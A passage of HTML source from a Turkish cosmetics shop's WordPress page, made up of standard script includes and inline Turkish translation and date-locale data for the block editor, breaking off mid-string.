/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Comma":["Virg\u00fcl"],"Period":["Nokta"],"Backtick":["Ters t\u0131rnak"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"%s removed.":["%s silindi."],"%s applied.":["%s uyguland\u0131."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Text":["Metin"],"Embeds":["G\u00f6m\u00fcl\u00fcler"],"Reusable blocks":["Yeniden kullan\u0131labilir bloklar"],"%1$s Block. Row %2$d. %3$s":["%1$s blo\u011fu. Sat\u0131r %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["%1$s blo\u011fu. S\u00fctun %2$ds. %3$s"],"%1$s Block. Column %2$d":["%1$s blo\u011fu. S\u00fctun %2$d"],"%1$s Block. %2$s":["%1$s blo\u011fu. %2$s"],"%s Block":["%s blo\u011fu"],"Design":["Tasar\u0131m"],"%1$s Block. Row %2$d":["%1$s blok. %2$d sat\u0131r"],"Theme":["Tema"],"Media":["Ortamlar"],"Widgets":["Bile\u015fenler"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'tr_TR', {"months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"tr_TR","months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Bug\u00fcnden %s","past":"%s \u00f6nce","s":"bir saniye","ss":"%d saniye","m":"bir dakika","mm":"%d dakika","h":"bir saat","hh":"%d saat","d":"bir g\u00fcn","dd":"%d g\u00fcn","M":"bir ay","MM":"%d ay","y":"bir y\u0131l","yy":"%d y\u0131l"},"startOfWeek":1},"formats":{"time":"g:i a","date":"j F Y","datetime":"j F Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":2,"offsetFormatted":"2","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Font size":["Yaz\u0131 boyutu"],"Type":["T\u00fcr"],"Custom":["\u00d6zel"],"Mixed":["Kar\u0131\u015f\u0131k"],"Item selected.":["\u00d6ge se\u00e7ildi."],"Hours":["Saatler"],"%d result found, use up and down arrow keys to navigate.":["%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"No results.":["Sonu\u00e7 yok."],"Custom color picker":["\u00d6zel renk se\u00e7ici"],"Color code: %s":["Renk kodu: %s"],"Minutes":["Dakika"],"Add item":["\u00dcr\u00fcn ekle"],"Item added.":["\u00d6ge eklendi."],"Item removed.":["\u00d6ge kald\u0131r\u0131ld\u0131."],"Remove item":["\u00d6geyi kald\u0131r"],"%1$s (%2$s of %3$s)":["%1$s (%2$s \/ %3$s)"],"Dismiss this notice":["Uyar\u0131y\u0131 yok say"],"Order by":["S\u0131rala"],"Newest to oldest":["Yeniden eskiye"],"Oldest to newest":["Eskiden yeniye"],"A \u2192 Z":["A \t Z"],"Reset":["S\u0131f\u0131rla"],"Z \u2192 A":["Z \t A"],"Category":["Kategori"],"Number of items":["\u00d6ge say\u0131s\u0131"],"%d result found.":["%d sonu\u00e7 bulundu.","%d sonu\u00e7 bulundu."],"Separate with commas, spaces, or the Enter key.":["Virg\u00fcl, bo\u015fluk ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Separate with commas or the Enter key.":["Virg\u00fcl ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Angle":["A\u00e7\u0131"],"Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Gradyan konumunu de\u011fi\u015ftirmek i\u00e7in sol veya sa\u011f ok tu\u015flar\u0131n\u0131 kullan\u0131n ya da fareyle s\u00fcr\u00fckleyip b\u0131rak\u0131n. Rengi de\u011fi\u015ftirmek ya da kontrol noktas\u0131n\u0131 kald\u0131rmak i\u00e7in d\u00fc\u011fmeye bas\u0131n."],"Remove Control Point":["Kontrol noktas\u0131n\u0131 kald\u0131r"],"Gradient code: %s":["De\u011fi\u015fim kodu: %s"],"Gradient: %s":["De\u011fi\u015fim: %s"],"Guide controls":["Rehber kontrolleri"],"Page %1$d of %2$d":["Sayfa %1$d \/ %2$d"],"Finish":["Bitir"],"Solid":["D\u00fcz"],"Top Center":["\u00dcst orta"],"Center Left":["Orta sol"],"Center Right":["Orta sa\u011f"],"Bottom Center":["Alt orta"],"Alignment Matrix Control":["Hizalama matrisi kontrol\u00fc"],"Box Control":["Kutu kontrol\u00fc"],"Reset search":["Aramay\u0131 s\u0131f\u0131rla"],"Color name":["Renk ad\u0131"],"Coordinated Universal Time":["E\u015fg\u00fcd\u00fcml\u00fc Evrensel Zaman"],"Media preview":["Ortam \u00f6n izleme"],"Linear":["Do\u011frusal"],"Radial":["Radyal"],"Select unit":["Birim se\u00e7in"],"Search in %s":["%s i\u00e7inde ara"],"Close search":["Aramay\u0131 kapat"],"Percentage (%)":["Y\u00fczde (%)"],"Pixels (px)":["Piksel (px)"],"Relative to parent font size (em)":["Bir \u00f6nceki yaz\u0131 tipi boyutuna g\u00f6re (em)"],"Relative to root font size (rem)":["Ana yaz\u0131 tipi boyutuna g\u00f6re (rem)"],"Viewport width (vw)":["G\u00f6r\u00fcnt\u00fc alan\u0131 geni\u015fli\u011fi (vw)"],"Viewport height (vh)":["G\u00f6r\u00fcnt\u00fc alan\u0131 y\u00fcksekli\u011fi (vh)"],"Dashed":["\u00c7izgili"],"Dotted":["Noktal\u0131"],"Border width":["Kenarl\u0131k geni\u015fli\u011fi"],"Percent (%)":["Y\u00fczde (%)"],"Viewport smallest dimension (vmin)":["En k\u00fc\u00e7\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmin)"],"Viewport largest dimension (vmax)":["En b\u00fcy\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmax)"],"Width of the zero (0) character (ch)":["S\u0131f\u0131r (0) karakterin (ch) geni\u015fli\u011fi"],"x-height of the font (ex)":["yaz\u0131n\u0131n x y\u00fcksekli\u011fi (ex)"],"Centimeters (cm)":["Santimetre (cm)"],"Millimeters (mm)":["Milimetre (mm)"],"Inches (in)":["\u0130n\u00e7 (in)"],"Picas (pc)":["Pika (pc)"],"Points (pt)":["Punto (pt)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to root font size (rem)\u0004rems":["rems"],"%1$s. There is %2$d event":["%1$s. %2$d etkinlik var","%1$s. %2$d etkinlik var"],"Duotone code: %s":["\u0130ki ton kodu: %s"],"Duotone: %s":["\u0130ki ton: %s"],"Shadows":["G\u00f6lgeler"],"Invalid item":["\u00d6ge ge\u00e7ersiz"],"Hex color":["Hex rengi"],"Color format":["Renk bi\u00e7imi"],"Gradient name":["De\u011fi\u015fim ad\u0131"],"Add gradient":["Degrade ekle"],"Add color":["Renk ekle"],"Gradient options":["Degrade se\u00e7enekleri"],"Color options":["Renk se\u00e7enekleri"],"Remove all gradients":["T\u00fcm degradeleri kald\u0131r"],"Remove all colors":["T\u00fcm renkleri kald\u0131r"],"Reset gradient":["Degradeyi s\u0131f\u0131rla"],"Reset colors":["Renkleri s\u0131f\u0131rla"],"Currently selected: %s":["\u015eu anda se\u00e7ilmi\u015f: %s"],"Size of a UI element\u0004None":["Hi\u00e7biri"],"Size of a UI element\u0004Small":["K\u00fc\u00e7\u00fck"],"Size of a UI element\u0004Medium":["Orta"],"Size of a UI element\u0004Large":["B\u00fcy\u00fck"],"Size of a UI element\u0004Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Highlights":["Vurgulamalar"],"Currently selected font size: %s":["\u015eu anda se\u00e7ilmi\u015f yaz\u0131 boyutu: %s"],"Use size preset":["Haz\u0131r ayar boyutlar\u0131n\u0131 kullan"],"Set custom size":["\u00d6zel boyut ayarla"],"Search %s":["Ara %s"],"Reset %s":["%s s\u0131f\u0131rla"],"Hide and reset %s":["%s gizle ve s\u0131f\u0131rla"],"Button label to reveal tool panel options\u0004%s options":["%s se\u00e7enekleri"],"Reset all":["T\u00fcm\u00fcn\u00fc s\u0131f\u0131rla"],"Unlink sides":["Kenar ba\u011flant\u0131lar\u0131n\u0131 \u00e7\u00f6z"],"Link sides":["Kenarlar\u0131 ba\u011fla"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u00d6zel renk se\u00e7ici. \u015eu anda se\u00e7ilmi\u015f renge \"%1$s\" denir ve \"%2$s\" de\u011ferini kullan\u0131r."],"Border color and style picker.":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici."],"Border color picker.":["Kenarl\u0131k rengi se\u00e7ici."],"Top border":["\u00dcst kenarl\u0131k"],"Left border":["Sol kenarl\u0131k"],"Right border":["Sa\u011f kenarl\u0131k"],"Bottom border":["Alt kenarl\u0131k"],"All sides":["T\u00fcm kenarlar"],"Loading \u2026":["Y\u00fckleniyor \u2026"],"Border color and style picker":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici"],"View previous month":["\u00d6nceki ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"View next month":["Gelecek ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"%1$s. Selected. There is %2$d event":["%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var","%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var"],"%1$s. Selected":["%1$s. Se\u00e7ilmi\u015f"],"Unset":["Ayar\u0131 kald\u0131r"],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"XXL":["XXL"],"%s reset to default":["%s varsay\u0131lana s\u0131f\u0131rland\u0131"],"%s hidden and reset to default":["%s gizlendi ve varsay\u0131lana s\u0131f\u0131rland\u0131"],"%s is now visible":["%s art\u0131k g\u00f6r\u00fcn\u00fcr"],"All options are currently hidden":["T\u00fcm se\u00e7enekler \u015fu anda gizli"],"All options reset":["T\u00fcm se\u00e7enekler s\u0131f\u0131rland\u0131"],"Increment":["Artt\u0131rma"],"Decrement":["Azaltma"],"Show details":["Ayr\u0131nt\u0131lar\u0131 g\u00f6r\u00fcnt\u00fcle"],"Extra Extra Large":["\u00c7ok \u00e7ok b\u00fcy\u00fck"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"Scrollable section":["Kayd\u0131r\u0131labilir b\u00f6l\u00fcm"],"Focal point left position":["Odak noktas\u0131 sol konumu"],"Focal point top position":["Odak noktas\u0131 \u00fcst konumu"],"Warning notice":["Uyar\u0131 bildirimi"],"Information notice":["Bilgi bildirimi"],"Error notice":["Hata bildirimi"],"Notice":["Bildirim"],"No color selected":["Herhangi bir renk se\u00e7ilmemi\u015f"],"Small viewport width (svw)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (svw)"],"Small viewport height (svh)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (svh)"],"Viewport smallest size in the inline direction (svi)":["Sat\u0131 i\u00e7i do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svi)"],"Small viewport width or height (svi)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svi)"],"Viewport smallest size in the block direction (svb)":["Blok do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svb)"],"Small viewport width or height (svb)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svb)"],"Small viewport smallest dimension (svmin)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svmin)"],"Large viewport width (lvw)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (lvw)"],"Large viewport height (lvh)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (lvh)"],"Large viewport width or height (lvi)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvi)"],"Large viewport width or height (lvb)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvb)"],"Large viewport smallest dimension (lvmin)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (lvmin)"],"Dynamic viewport width (dvw)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (dvw)"],"Dynamic viewport height (dvh)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (dvh)"],"Dynamic viewport width or height (dvi)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvi)"],"Dynamic viewport width or height (dvb)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvb)"],"Dynamic viewport smallest dimension (dvmin)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (dvmin)"],"Dynamic viewport largest dimension (dvmax)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (dvmax)"],"Small viewport largest dimension (svmax)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (svmax)"],"Large viewport largest dimension (lvmax)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (lvmax)"],"Top side":["\u00dcst kenar"],"Bottom side":["Alt kenar"],"Left side":["Sol kenar"],"Right side":["Sa\u011f kenar"],"Top and bottom sides":["\u00dcst ve alt kenarlar"],"Left and right sides":["Sol ve sa\u011f kenarlar"],"Edit: %s":["D\u00fczenle: %s"],"categories\u0004All":["T\u00fcm\u00fc"],"authors\u0004All":["T\u00fcm\u00fc"],"Remove color: %s":["Rengi kald\u0131r: %s"],"No items found":["\u00d6\u011fe bulunamad\u0131"],"Select an item":["Bir \u00f6ge se\u00e7in"],"Select AM or PM":["\u00d6\u00d6 veya \u00d6S se\u00e7in"],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir. \u015eu anda se\u00e7ili stil \"%3$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%1$s\". \u015eu anda se\u00e7ili stil \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"Border color picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"input control\u0004Show %s":["%s g\u00f6ster"],"%s items selected":["%s \u00f6ge se\u00e7ildi"],"Color %s":["Renk %s"],"Gradient control point at position %1$s%% with color code %2$s.":["%2$s renk koduyla %%%1$s konumundaki de\u011fi\u015fim kontrol noktas\u0131."],"None":["Hi\u00e7biri"],"Size":["Boyut"],"Calendar":["Takvim"],"Clear":["Temizle"],"Drop files to upload":["Y\u00fcklemek i\u00e7in dosyalar\u0131 s\u00fcr\u00fckleyip b\u0131rak\u0131n"],"Custom Size":["\u00d6zel boyut"],"Previous":["\u00d6nceki"],"Copied!":["Kopyaland\u0131!"],"Author":["Yazar"],"Categories":["Kategoriler"],"Done":["Bitti"],"Cancel":["Vazge\u00e7"],"Left":["Sol"],"Center":["Merkez"],"Medium":["Orta"],"OK":["Tamam"],"Search":["Ara"],"Close":["Kapat"],"Default":["Varsay\u0131lan"],"No results found.":["Herhangi bir sonu\u00e7 bulunamad\u0131."],"January":["Ocak"],"February":["\u015eubat"],"March":["Mart"],"April":["Nisan"],"May":["May\u0131s"],"June":["Haziran"],"July":["Temmuz"],"August":["A\u011fustos"],"September":["Eyl\u00fcl"],"October":["Ekim"],"November":["Kas\u0131m"],"December":["Aral\u0131k"],"Copy":["Kopyala"],"Top":["\u00dcst"],"Top Left":["Sol \u00fcst"],"Top Right":["Sa\u011f \u00fcst"],"Bottom Left":["Sol alt"],"Bottom Right":["Sa\u011f alt"],"AM":["AM"],"PM":["PM"],"Next":["Sonraki"],"Large":["B\u00fcy\u00fck"],"Style":["Stil"],"Back":["Geri"],"Year":["Y\u0131l"],"Date":["Tarih"],"Month":["Ay"],"Day":["G\u00fcn"],"Time":["Zaman"],"(opens in a new tab)":["(yeni sekmede a\u00e7\u0131l\u0131r)"],"Small":["K\u00fc\u00e7\u00fck"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Open the command palette.":["Komut paletini a\u00e7."],"Command palette":["Komut paleti"],"Command suggestions":["Komut \u00f6nerileri"],"Search commands and settings":["Komutlar ve ayarlar\u0131 ara"],"No results found.":["Herhangi bir sonu\u00e7 bulunamad\u0131."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Preference deactivated - %s":["Ayar etkisizle\u015ftirildi - %s"],"Preference activated - %s":["Ayar etkinle\u015ftirildi - %s"],"Preferences":["Ayarlar"],"Back":["Geri"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Attributes":["\u00d6zellikler"],"Delete":["Sil"],"Submit":["G\u00f6nder"],"Scale":["\u00d6l\u00e7eklendir"],"Edit link":["Ba\u011flant\u0131y\u0131 d\u00fczenle"],"Search results for \"%s\"":["\"%s\" i\u00e7in arama sonu\u00e7lar\u0131"],"Text":["Metin"],"Insert":["Ekle"],"Align text":["Metni hizala"],"Type":["T\u00fcr"],"Background":["Arkaplan"],"Justify text":["\u0130ki yana hizala"],"Custom":["\u00d6zel"],"%s: This file exceeds the maximum upload size for this site.":["%s: Bu dosya bu siteye y\u00fcklenebilecek en b\u00fcy\u00fck dosya boyutunu a\u015f\u0131yor."],"Content width":["\u0130\u00e7erik geni\u015fli\u011fi"],"Styles":["Stiller"],"Mixed":["Kar\u0131\u015f\u0131k"],"text color":["metin rengi"],"Clear selection.":["Se\u00e7imi temizle."],"Tools":["Ara\u00e7lar"],"Auto":["Otomatik"],"List View":["Liste g\u00f6r\u00fcn\u00fcm\u00fc"],"Minimum height":["En az y\u00fckseklik"],"Original":["\u00d6zg\u00fcn"],"Invalid source":["Ge\u00e7ersiz kaynak"],"Blocks":["Bloklar"],"No blocks found.":["Blok bulunamad\u0131."],"%d result found, use up and down arrow keys to navigate.":["%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"No results.":["Sonu\u00e7 yok."],"font size name\u0004Normal":["Normal"],"Reset":["S\u0131f\u0131rla"],"Change text alignment":["Metin hizalamas\u0131n\u0131 de\u011fi\u015ftir"],"Wide width":["B\u00fcy\u00fck geni\u015flik"],"Full width":["Tam geni\u015flik"],"Change alignment":["Hizalamay\u0131 de\u011fi\u015ftir"],"Current":["Ge\u00e7erli"],"Convert to HTML":["HTML koduna d\u00f6n\u00fc\u015ft\u00fcr"],"After Conversion":["D\u00f6n\u00fc\u015f\u00fcmden 